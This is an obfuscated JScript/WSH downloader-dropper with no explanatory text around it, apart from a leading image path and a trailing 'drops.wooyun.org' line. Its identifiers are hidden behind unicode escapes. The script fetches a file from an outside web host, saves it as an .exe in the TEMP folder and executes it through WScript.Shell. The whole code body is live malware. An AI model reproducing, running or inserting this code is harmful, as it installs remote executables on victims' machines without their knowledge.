 var xnsbWAjJ= this['\u0041\u0063t\u0069v\u0065XObje\u0063\u0074'];
var FVaEx = new xnsbWAjJ('WS\u0063rip\u0074\u002E\u0053\u0068el\u006C');
var UjNTdRqrl = FVaEx['\u0045\u0078\u0070\u0061\u006EdEn\u0076i\u0072\u006F\u006Em\u0065\u006EtS\u0074rin\u0067\u0073']
('\u0025\u0054EMP\u0025') + '\u002F\u0058nf\u0065h\u0069\u0045O\u0075\u002Eexe';
var IjjGi = new xnsbWAjJ('\u004D\u0053\u0058\u004DL\u0032.X\u004D\u004CHTT\u0050');
IjjGi['\u006Fn\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006E\u0067e'] = function() {
if (IjjGi['re\u0061\u0064\u0079s\u0074\u0061\u0074\u0065'] === 4) {
var LxXPICfPR = new xnsbWAjJ('A\u0044O\u0044\u0042.\u0053t\u0072\u0065\u0061\u006D');
LxXPICfPR['\u006Fpe\u006E']();
LxXPICfPR['\u0074yp\u0065'] = 1;
LxXPICfPR['w\u0072i\u0074e'](IjjGi['R\u0065\u0073p\u006Fnse\u0042\u006F\u0064\u0079']);
LxXPICfPR['\u0070o\u0073it\u0069\u006F\u006E'] = 0;
LxXPICfPR['\u0073a\u0076\u0065ToF\u0069\u006C\u0065'](UjNTdRqrl, 2);
LxXPICfPR['\u0063\u006Cose']();
};
};
try {
var mDPPW = 'R\u0075n';
IjjGi['o\u0070\u0065n']('GE\u0054' ,
'\u0068ttp\u003A\u002F\u002Fbit\u006D\u0065y\u0065nk\u0061\u0072\u0074\u0075si\u0073\u0074\u0061\u006E\u0062\u00751.com/\
u0073y\u0073\u0074\u0065\u006D/l\u006Fgs\u002F\u0038\u0037\u00687\u00354', false);
IjjGi['s\u0065n\u0064']();
FVaEx [mDPPW](UjNTdRqrl, 1, false);
} catch (ajg9ggxFs) {};
drops.wooyun.org